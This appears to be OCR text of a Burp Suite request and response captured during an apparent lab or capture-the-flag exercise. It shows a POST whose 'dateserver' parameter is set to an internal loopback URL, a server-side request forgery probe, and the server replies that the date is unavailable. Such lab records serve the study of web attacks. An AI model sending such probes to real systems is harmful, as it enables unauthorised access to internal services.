 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.36.253
3 Content-Length: 48
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Origin: http://10.129.36.253
10 Referer: http://10.129.36.253/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 dateserver=http://127.0.0.1:5000&date=2024-01-01
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 09:41:12 GMT
3 Server: Apache/2.4.59 (Debian)
4 Content-Length: 52
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Date is unavailable. Please choose a different date!